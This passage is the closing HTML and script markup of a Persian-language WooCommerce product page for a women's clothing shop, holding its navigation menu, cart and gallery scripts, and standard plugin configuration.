                                <input type="hidden" id="security" name="security" value="fd1f5cef5a" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AA%D8%A7%D9%BE-%D8%B4%D9%84%D9%88%D8%A7%D8%B1%DA%A9-%DB%B6%D8%AA%D8%A7%DB%8C%DB%8C-%DB%B1%DB%B2-%D8%AA%D8%A7%DB%8C%DB%8C/" />                <button class="btn btn-success plogin-btn" id="loginSubmit">
                    <i class="fal fa-user" aria-hidden="true"></i>  ورود به سایت                </button>
                </div>
            </div>
        </form>
        <i class="fal fa-user-circle side-icon" aria-hidden="true"></i>
    </div>
    <div id="myCanvasLogin" class="overlay3" onclick="closeLogin()"></div>
    <!-- side login -->
    
    
    <!-- mobile menu -->
    <div id="myNav" class="sidenav">
        <div class="side-head nsearch">

            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeNav()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>

                            <a href="https://fakhtehwear.com" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" rel="home">
                                    <img itemprop="logo"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20302%2056'%3E%3C/svg%3E" data-lazy-srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="mobile-menu-logo img-logo" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png"/><noscript><img itemprop="logo"  src="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png" srcset="https://fakhtehwear.com/wp-content/uploads/2021/04/fakhteh_logo.png 2x" width="302" height="56" alt="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" title="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده | تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده" class="mobile-menu-logo img-logo"/></noscript>
                </a>
            
            
        </div>
                                    
        <nav id="cssmenu" class="dina-mobile-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d9%81%d8%a7%d8%ae%d8%aa%d9%87-1" class="menu"><li class="menu-%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c"><span><a itemprop="url" href="https://fakhtehwear.com/">صفحه اصلی</a></span></li>
<li class="current-product-ancestor active current-product-parent has-sub menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%a8%d9%87%d8%a7%d8%b1-%d9%88-%d8%aa%d8%a7%d8%a8%d8%b3%d8%aa%d8%a7%d9%86"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/"><i class="fal fa-tshirt"></i>پوشاک بهار و تابستان</a></span>
<ul>
	<li class="menu-%d9%be%db%8c%d8%b1%d8%a7%d9%87%d9%86-%d8%b3%d8%a7%d8%ad%d9%84%db%8c"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/beach-shirt/">پیراهن ساحلی</a></span></li>
	<li class="menu-%d8%aa%d8%a7%d9%be"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top/">تاپ</a></span></li>
	<li class="current-product-ancestor active current-product-parent menu-%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/">تاپ شلوارک</a></span></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/spring-tonic/">تونیک</a></span></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt/">تیشرت</a></span></li>
	<li class="menu-%d8%aa%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/t-shirt-shorts/">تیشرت شلوارک</a></span></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/pants/">شلوار</a></span></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shorts/">شلوارک</a></span></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/shomiz/">شومیز</a></span></li>
	<li class="menu-%d9%85%d8%a7%d9%86%d8%aa%d9%88"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/spring-and-summer-clothing/manto/">مانتو</a></span></li>
</ul>
</li>
<li class="has-sub menu-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/"><i class="fal fa-tshirt"></i>پوشاک زمستانه</a></span>
<ul>
	<li class="menu-%d8%a8%d9%84%d9%88%d8%b2-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/blouse-pants-set/">بلوز شلوار ست</a></span></li>
	<li class="menu-%d8%aa%d9%88%d9%86%db%8c%da%a9"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-tonic/">تونیک</a></span></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweatshirt/">سویشرت</a></span></li>
	<li class="menu-%d8%b3%d9%88%db%8c%d8%b4%d8%b1%d8%aa-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b3%d8%aa"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/sweater-pants-set/">سویشرت شلوار ست</a></span></li>
	<li class="menu-%d8%b4%d9%84%d9%88%d8%a7%d8%b1-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-pants/">شلوار زمستانه</a></span></li>
	<li class="menu-%d8%b4%d9%88%d9%85%db%8c%d8%b2-%d8%b2%d9%85%d8%b3%d8%aa%d8%a7%d9%86%d9%87"><span><a itemprop="url" href="https://fakhtehwear.com/product-category/autumn-clothing/autumn-shomiz/">شومیز زمستانه</a></span></li>
</ul>
</li>
<li class="menu-%d9%88%d8%a8%d9%84%d8%a7%da%af"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/blog/"><i class="fal fa-ballot"></i>وبلاگ</a></span></li>
<li class="menu-%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7"><span><a itemprop="url" target="_blank" href="https://fakhtehwear.com/contact-us/"><i class="fal fa-phone"></i>تماس با ما</a></span></li>
<li class="menu-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7"><span><a itemprop="url" href="https://fakhtehwear.com/%d8%aa%d9%88%d9%84%db%8c%d8%af%db%8c-%d9%be%d9%88%d8%b4%d8%a7%da%a9-%d8%b9%d9%85%d8%af%d9%87-%d8%b2%d9%86%d8%a7%d9%86%d9%87-%d9%81%d8%a7%d8%ae%d8%aa%d9%87-2/">درباره ما</a></span></li>
</ul>       </nav>

       <i class="fal fa-file-search side-icon" aria-hidden="true"></i>

    </div>

    <div id="myCanvasNav" class="overlay3" onclick="closeNav()"></div>
    <!-- mobile menu -->
    <script type="rocketlazyloadscript">
    window.addEventListener("DOMContentLoaded",function(){jQuery(document).ready(function(e){e(".flex-control-nav").addClass("owl-carousel"),e(".flex-control-nav li").addClass("item"),e(".product-ltr .flex-control-nav").owlCarousel({nav:!0,navText:["",""],autoplay:!1,autoplayHoverPause:!1,dots:!1,loop:!1,margin:5,responsiveClass:!0,responsive:{0:{items:4},341:{items:4},600:{items:5},1e3:{items:5}}}),e(".product-rtl .flex-control-nav").owlCarousel({rtl:!0,nav:!0,navText:["",""],autoplay:!1,autoplayHoverPause:!1,dots:!1,loop:!1,margin:5,responsiveClass:!0,responsive:{0:{items:4},341:{items:4},600:{items:5},1e3:{items:5}}})})});
    </script>
    <!-- Add Btn Modal -->
    <div class="modal fade" id="addbtnModal">
        <div class="modal-dialog modal-lg modal-dialog-centered">
            <div class="modal-content">

            <!-- Add Btn Modal Header -->
            <div class="modal-header">
                <h4 class="modal-title">
                    <i aria-hidden="true" class="fal fal fa-bell"></i>
                    عنوان یلیب                </h4>
                <button type="button" class="close" data-dismiss="modal">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
            </div>

            <!-- Add Btn Modal body -->
            <div class="modal-body">
               <p>محتوا</p>            </div>

            </div>
        </div>
    </div>
	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(function($) {

			$('form.cart').on('submit', function(e) {
				e.preventDefault();

				var form = $(this);
				form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });

				var formData = new FormData(this);
				formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
				

				// Ajax action.
				$.ajax({
					url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
					data: formData,
					type: 'POST',
					processData: false,
					contentType: false,
					complete: function( response ) {
						response = response.responseJSON;

						if ( ! response ) {
							return;
						}

						if ( response.error && response.product_url ) {
							window.location = response.product_url;
							return;
						}

						// Redirect to cart option
						if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
							window.location = wc_add_to_cart_params.cart_url;
							return;
						}

						var $thisbutton = form.find('.single_add_to_cart_button'); //
//						var $thisbutton = null; // uncomment this if you don't want the 'View cart' button

						// Trigger event so themes can refresh other areas.
						$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

						// Remove existing notices
						$( 'form.cart .added_to_cart' ).remove();
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
						// Add new notices
						form.closest('.product').before(response.fragments.notices_html)

						form.unblock();
					}
				});
			});
		});
    });</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://fakhtehwear.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u067e\u0648\u0634\u0627\u06a9 \u0628\u0647\u0627\u0631 \u0648 \u062a\u0627\u0628\u0633\u062a\u0627\u0646","@id":"https://fakhtehwear.com/product-category/spring-and-summer-clothing/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0627\u067e \u0634\u0644\u0648\u0627\u0631\u06a9","@id":"https://fakhtehwear.com/product-category/spring-and-summer-clothing/top-shorts/"}},{"@type":"ListItem","position":4,"item":{"name":"\u062a\u0627\u067e \u0634\u0648\u0631\u062a\u06a9_\u06f6\u062a\u0627\u06cc\u06cc \u0648 \u06f1\u06f2 \u062a\u0627\u06cc\u06cc(100,000 \u062a)","@id":"https://fakhtehwear.com/product/%d8%aa%d8%a7%d9%be-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%da%a9-%db%b6%d8%aa%d8%a7%db%8c%db%8c-%db%b1%db%b2-%d8%aa%d8%a7%db%8c%db%8c/"}}]}</script>						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگنمایی/کوچکنمایی"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تبدیل به حالت تمام صفحه"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (نشانگر چپ)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی(نشانگر راست)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>

<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","redirecturl":"","loadingmessage":"\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...","class":"alert alert-info"};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/themes/dinakala/js/ajax-login-script.js?ver=1767262308" id="ajax-login-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/themes/dinakala/js/bootstrap.min.js?ver=4.1" id="dina-js-boot-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/themes/dinakala/js/main.js?ver=1767262308" id="dina-js-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767262308" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fakhtehwear.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767262308" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","nonce":"f40dbee197","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1767262308" id="awdr-main-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1767262308" id="awdr-dynamic-price-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/jvm-woocommerce-wishlist/assets/js/jquery.modal.min.js?ver=2.0.6" id="cix-wishlist-modal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/jvm-woocommerce-wishlist/assets/js/js.cookie.min.js?ver=2.0.6" id="cix-cookie-js" defer></script>
<script type="text/javascript" id="cix-wishlist-js-extra">
/* <![CDATA[ */
var cix_wishlist_args = {"ajax_url":"https://fakhtehwear.com/wp-admin/admin-ajax.php","nonce":"4613692542","logged_in":"","wishlist_count":"56","guest_notice":"please log in to save items to your wishlist. This wishlist will be deleted after 4 \u0647\u0641\u062a\u0647."};
//# sourceURL=cix-wishlist-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/plugins/jvm-woocommerce-wishlist/assets/js/wishlist.js?ver=1767262308" id="cix-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://fakhtehwear.com/wp-json/","nonce":"5767700451","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-25 18:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Could not get a valid response from the server.":["\u0646\u062a\u0648\u0627\u0646\u0633\u062a\u06cc\u0645 \u06cc\u06a9 \u067e\u0627\u0633\u062e \u0645\u0639\u062a\u0628\u0631 \u0627\u0632 \u0633\u0631\u0648\u0631 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u0645."],"Unable to connect. Please check your Internet connection.":["\u0642\u0627\u062f\u0631 \u0646\u06cc\u0633\u062a\u06cc\u0645 \u062a\u0627 \u0648\u0635\u0644 \u0634\u0648\u06cc\u0645. \u0644\u0637\u0641\u0627\u064b \u0627\u062a\u0635\u0627\u0644 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0631\u0633\u0627\u0646\u0647 \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f. \u0627\u06af\u0631 \u0627\u0646\u062f\u0627\u0632\u0647 \u0627\u06cc\u0646 \u0639\u06a9\u0633 \u06cc\u0627 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0632\u0631\u06af \u0627\u0633\u062a\u060c \u0644\u0637\u0641\u0627 \u0645\u0642\u06cc\u0627\u0633 \u0622\u0646\u200c\u0631\u0627 \u067e\u0627\u06cc\u06cc\u0646 \u0628\u06cc\u0627\u0648\u0631\u06cc\u062f \u0648 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f."],"The response is not a valid JSON response.":["\u067e\u0627\u0633\u062e \u06cc\u06a9 \u067e\u0627\u0633\u062e JSON \u0645\u0639\u062a\u0628\u0631 \u0646\u06cc\u0633\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fakhtehwear.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5767700451" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fakhtehwear.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://fakhtehwear.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767119064" id="woo-variation-swatches-js" defer></script>
<script type="text/javascript" id="dina-ajax-script-js-extra">
/* <![CDATA[ */
var dinaproduct = {"ajaxurl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","security":"011509c2cc"};
//# sourceURL=dina-ajax-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/cache/min/1/wp-content/themes/dinakala/js/dina-ajax.js?ver=1767262308" id="dina-ajax-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fakhtehwear.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/fakhtehwear.com\/wp-admin\/admin-ajax.php","config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"}}},"msg_no_config_found":"\u062a\u0646\u0638\u06cc\u0645\u0627\u062a \u0645\u0639\u062a\u0628\u0631\u06cc \u0628\u0631\u0627\u06cc \u0627\u0641\u0632\u0648\u0646\u0647 \u062c\u0633\u062a\u062c\u0648\u06cc \u0632\u0646\u062f\u0647 \u0648\u0631\u062f\u067e\u0631\u0633 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","aria_instructions":"\u0647\u0646\u06af\u0627\u0645\u06cc \u06a9\u0647 \u0646\u062a\u0627\u06cc\u062c \u062a\u06a9\u0645\u06cc\u0644 \u062e\u0648\u062f\u06a9\u0627\u0631 \u0646\u0645\u0627\u06cc\u0634 \u062f\u0627\u062f\u0647 \u0645\u06cc\u0634\u0648\u062f \u0628\u0627 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u06a9\u0644\u06cc\u062f\u0647\u0627\u06cc \u0628\u0627\u0644\u0627 \u0648 \u067e\u0627\u06cc\u06cc\u0646 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0647 \u06af\u0632\u06cc\u0646\u0647 